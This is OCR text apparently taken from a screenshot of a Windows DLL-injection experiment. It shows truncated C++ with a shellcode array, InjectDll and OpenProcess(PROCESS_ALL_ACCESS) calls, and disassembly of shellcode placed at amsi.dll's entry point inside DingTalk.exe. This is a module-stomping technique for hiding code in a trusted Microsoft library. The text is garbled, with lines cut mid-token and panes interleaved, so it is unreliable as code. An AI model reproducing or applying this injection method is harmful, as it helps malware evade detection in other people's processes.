 5E6A0000 TextShaping.dll
6CD10000 fwpuclnt.dll
66970000 mscms.dll
747B0000 ColorAdapterClient.dll
09270000 amsi.dll
Find dll amsi.dll
dllEntryPoint is 0927A0F0
C:\Users\Ronpa>
工具箱
Dll_H
Dl
6 using namespace std;
7
8 UCHAR shellcode[] = { 0x55,0x8B,0xEC,0x83,0xEC,0x60,0xE8,0x
9
10 DWORD GetProcessPid(char *ProcessName);
11 BOOL InjectDll(HANDLE hProcess, char *DllName);
12 HMODULE GetModule(HANDLE hProcess, char *DllName);
13
14 int main(int argc, char* arg[])
15 {
16 // 1. inject a benign dll into target process
17 HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE
0927A0F0 55 push ebp
0927A0F1 8BEC mov ebp,esp
0927A0F3 83EC 60 sub esp,0x60
0927A0F6 E8 95010000 call amsi.0927A290
0927A0FB 50 push eax
0927A0FC E8 AF010000 call amsi.0927A2B0
0927A101 83C4 04 add esp,0x4
0927A104 8945 FC mov dword ptr ss:[ebp-0x4],eax
0927A107 C645 CC 4C mov byte ptr ss:[ebp-0x34],0x4C
0927A10B C645 CD 6F mov byte ptr ss:[ebp-0x33],0x6F
0927A10F C645 CE 61 mov byte ptr ss:[ebp-0x32],0x61
0927A113 C645 CF 64 mov byte ptr ss:[ebp-0x31],0x64
0927A117 C645 D0 4C mov byte ptr ss:[ebp-0x30],0x4C
0927A11B C645 D1 69 mov byte ptr ss:[ebp-0x2F],0x69
0927A11F C645 D2 62 mov byte ptr ss:[ebp-0x2E],0x62
ebp=00000000
地址 HEX 数据 ASCII
0927A0F0 55 8B EC 83 EC 60 E8 95 01 00 00 50 E8 AF 01 00
0927A100 00 83 C4 04 89 45 FC C6 45 CC 4C C6 45 CD 6F C6
0927A110 45 CE 61 C6 45 CF 64 C6 45 D0 4C C6 45 D1 69 C6
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-C4I1VS9\Ronpa]
File Options View Process Find DLL Users Help
<Filter by
Process CPU Private Bytes Working Set PID Description Company Name
DingTalk.exe 44,036 K 91,508 K 4112 钉钉 Alibaba Group.
SearchIndexer.exe 22,288 K 33,528 K 4232 Microsoft Windows Searc... Microsoft Corporation
Name Description Company Name Path
alimail_sdk.dll C:\Program Files (x86)\DingDing\main\current\alimai...
amsi.dll Anti-Malware Scan Interface Microsoft Corporation C:\Windows\SysWOW64\amsi.dll
apphelp.dll 应用程序兼容性客户端库 Microsoft Corporation C:\Windows\SysWOW64\apphelp.dll
application_cont... C:\Program Files (x86)\DingDing\main\current\applic...